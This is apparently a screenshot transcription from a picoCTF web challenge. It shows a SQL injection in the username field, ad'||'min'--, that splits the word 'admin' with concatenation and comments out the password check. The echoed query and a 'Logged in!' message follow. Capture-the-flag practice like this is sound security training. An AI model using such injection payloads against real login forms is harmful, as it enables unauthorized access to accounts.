 Not secure | saturn.picoctf.net:63909/login.php
Apps SAIT YouTube Translate Timo Sablowski's O... Free PDF Editor | T
username: ad'||'min'--
password: a
SQL query: SELECT * FROM users WHERE name='ad'||'min'--' AND password='a'
Logged in! But can you see the flag, it is in
plainsight.